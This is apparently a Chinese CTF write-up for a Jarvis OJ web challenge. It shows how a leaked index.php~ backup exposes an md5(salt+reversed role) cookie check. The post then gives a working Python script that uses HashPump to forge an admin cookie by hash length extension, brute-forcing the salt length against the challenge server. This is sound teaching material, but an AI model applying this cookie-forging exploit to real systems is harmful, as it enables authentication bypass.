题目:http://web.jarvisoj.com:32778/



AWVS扫一波

发现有个index.php,但是试了,没啥区别,根据经验判断,index.php~,果然,出来一个文件



Welcome Admin. Your flag is

} else {

echo "Only Admin can see the flag!!

";

}

?>

一看,感觉就试哈希长度扩展攻击,但是不知道$salt的长度,选择爆破

参考下面这篇paper:https://err0rzz.github.io/2017/09/18/hash%E9%95%BF%E5%BA%A6%E6%89%A9%E5%B1%95%E6%94%BB%E5%87%BB/

首先观察服务器端给了什么信息,发现服务器端返回了$role='s:5:"guest";'以及$hsh=md5(salt+strrev($role))

然后需要我们求的是md5(salt+strrev(admin))

这里有大神整理好了一个python库,安装代码如下:

git clone https://github.com/bwall/HashPump

apt-get install g++ libssl-dev

cd HashPump

make

make install

库的使用说明:

>>> import hashpumpy

>>> help(hashpumpy.hashpump)

Help on built-in function hashpump in module hashpumpy:

hashpump(...)

hashpump(hexdigest, original_data, data_to_add, key_length) -> (digest, message)

Arguments:

hexdigest(str): Hex-encoded result of hashing key + original_data.

original_data(str): Known data used to get the hash result hexdigest.

data_to_add(str): Data to append

key_length(int): Length of unknown data prepended to the hash

Returns:

A tuple containing the new hex digest and the new message.

>>> hashpumpy.hashpump('ffffffff', 'original_data', 'data_to_add', len('KEYKEYKEY'))

return:('e3c4a05f', 'original_datadata_to_add')

所以代码中,$hsh的值中已知的部分为strrev(serialize('guest')),即';"tseug":5:s',',而需要填充的部分为';"nimda":5:s',长度则用爆破。

爆破代码如下:

import hashpumpy

import urllib

import requests

for i in range(1,30):

m=hashpumpy.hashpump('3a4727d57463f122833d9e732f94e4e0',';\"tseug\":5:s',';\"nimda\":5:s',i)

print i

url='http://120.26.131.152:32778/'

digest=m[0]

message=urllib.quote(urllib.unquote(m[1])[::-1])

cookie='role='+message+'; hsh='+digest

#print cookie

headers={

'cookie': cookie,

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',

'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',

'Accept-Language': ':zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',

'Accept-Encoding': 'gzip, deflate'

}

print headers

re=requests.get(url=url,headers=headers)

print re.text

if "Welcome" in re.text:

print re;

break